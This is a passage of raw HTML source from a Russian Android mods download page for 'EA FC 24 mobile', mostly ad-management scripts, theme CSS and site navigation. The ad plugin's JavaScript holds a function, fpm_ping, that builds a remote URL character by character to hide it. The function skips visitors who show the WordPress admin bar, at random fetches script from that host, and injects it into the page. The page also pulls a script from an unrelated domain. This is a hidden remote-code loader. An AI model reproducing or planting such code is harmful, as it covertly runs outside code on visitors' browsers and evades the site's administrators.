i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script charset="utf-8" async src="https://newcreatework.monster/pjs/AGZu_j_Xv.js"></script> <!-- <script async src="https://jhdnntmkom.com/v2/187263/0d95e6ec639013521e4b4167206a91a199d59e1c.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"586","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<body><!-- Yandex.RTB R-A-2362165-1 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-1\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script><\/body>","minheight":"","autorefresh":"35","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["toloka.","\/\/\/:direct","\/\/\/:iframe"]}}},{"id":"587","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa\"><body><!-- Yandex.RTB R-A-2362165-2 -->\n<div id=\"yandex_rtb_R-A-2362165-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-2\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".dimka","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" dimka \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"588","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa\"><body><!-- Yandex.RTB R-A-2362165-3 -->\n<div id=\"yandex_rtb_R-A-2362165-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-3\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".post","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" post \")]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"589","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<body class=\"rsa\"><!-- Yandex.RTB R-A-2362165-4 -->\n<div id=\"yandex_rtb_R-A-2362165-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-4\"\n\t})\n})\n\t<\/script><\/body>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"","xpath":"","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka.","\/\/\/:iframe"]}}},{"id":"840","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rsa-timer\"><body><!-- Yandex.RTB R-A-2362165-3 -->\n<div id=\"yandex_rtb_R-A-2362165-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2362165-3\"\n\t})\n})\n\t<\/script><\/body><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"","xpath":"","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","\/\/\/:iframe","toloka."]}}},{"id":"904","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<body><!-- Yandex.RTB R-A-2362165-5 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2362165-5\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script><\/body>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":[],"disallow":["\/\/\/:direct","toloka.","\/\/\/:iframe"]}}},{"id":"2574","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(89168580, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/89168580\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript>\n<!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://mods-android.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css'  media='all' />
</head> <body class="wp-singular post-template-default single single-post postid-956 single-format-standard custom-background wp-theme-root wp-child-theme-root_child"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner"> <div class="site-branding"> <div class="site-logotype"><a href="https://mods-android.ru/"><img src="https://mods-android.ru/wp-content/uploads/2022/06/logo.webp" width="300" height="48" alt="Mods Android"></a></div> </div><!-- .site-branding --> <div class="top-menu"> <div class="menu-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-60"><a href="https://mods-android.ru/mods/">Моды</a> <ul class="sub-menu"> <li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://mods-android.ru/mods/arcades-mods/">Аркады</a></li> <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://mods-android.ru/mods/survive_mods/">Выживание</a></li> <li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://mods-android.ru/mods/puzzles/">Головоломки</a></li> <li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://mods-android.ru/mods/racing-mods/">Гонки</a></li> <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://mods-android.ru/mods/casual-mods/">Казуальные</a></li> <li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://mods-android.ru/mods/adventures_mods/">Приключения</a></li> <li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712"><a href="https://mods-android.ru/mods/app-mods/">Приложения</a></li> <li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017"><a href="https://mods-android.ru/mods/entertainments_mods/">Развлечения</a></li> <li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://mods-android.ru/mods/rpg_mods/">Ролевые</a></li> <li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a></li> <li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-713"><a href="https://mods-android.ru/mods/sport-mods/">Спортивные</a></li> <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://mods-android.ru/mods/strategy-mods/">Стратегии</a></li> <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://mods-android.ru/mods/action_mods/">Экшен</a></li> </ul> </li> <li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-282"><a href="https://mods-android.ru/apps/">Приложения</a> <ul class="sub-menu"> <li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://mods-android.ru/apps/tools/">Инструменты</a></li> <li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://mods-android.ru/apps/education/">Образование</a></li> <li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-985"><a href="https://mods-android.ru/apps/entertainment-programs/">Развлечения</a></li> <li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://mods-android.ru/apps/system/">Системные</a></li> <li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://mods-android.ru/apps/social/">Социальные</a></li> </ul> </li> </ul></div> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_4863" action="https://mods-android.ru/" class="search-form"> <label class="screen-reader-text" for="s_4863">Поиск: </label> <input type="text" value="" name="s" id="s_4863" class="search-form__text"> <button type="submit" id="searchsubmit_4863" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div class="dimka"> <div class="inside-dimka"> <h1><img width="300" height="300" src="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EA FC 24 mobile 0.2.0 на Андроид" decoding="async" fetchpriority="high" srcset="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-150x150.webp 150w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-80x80.webp 80w" sizes="(max-width: 300px) 100vw, 300px"/>EA FC 24 mobile 0.2.0 на Андроид<br/> </h1> <br/> <a href="#load" class="download">Скачать</a> <div style="display: inline-block;"> <div class="wpcf7 no-js" id="wpcf7-f216-o1" lang="ru-RU" dir="ltr"> <div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div> <form action="/ea-fc-24-mobile-0-2-0-na-android/#wpcf7-f216-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init"> <div style="display: none;"> <input type="hidden" name="_wpcf7" value="216"/> <input type="hidden" name="_wpcf7_version" value="5.8.4"/> <input type="hidden" name="_wpcf7_locale" value="ru_RU"/> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f216-o1"/> <input type="hidden" name="_wpcf7_container_post" value="0"/> <input type="hidden" name="_wpcf7_posted_data_hash" value=""/> </div> <p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Запрос обновления"/> </p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div> </form> </div> </div> <br/><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://mods-android.ru/">Главная страница</a></span></span></div> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 2 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2023-09-27">27.09.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mods-android.ru/mods/sport-mods/" itemprop="articleSection">Спортивные</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4&url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" 